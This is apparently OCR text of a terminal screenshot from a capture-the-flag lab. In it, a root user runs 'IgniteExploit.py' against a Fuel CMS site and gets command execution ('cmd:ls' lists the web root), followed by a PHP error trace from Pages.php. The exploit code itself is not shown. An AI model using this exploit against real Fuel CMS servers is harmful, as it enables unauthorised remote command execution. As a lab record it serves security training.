 root@ip-10-10-232-87: ~/Ignite
File Edit View Search Terminal Help
root@ip-10-10-232-87:~/Ignite# python IgniteExploit.py
cmd:ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
s
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
s
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
Line: 1<br />
Function: preg_match </p>
<p style="margin-left:10px">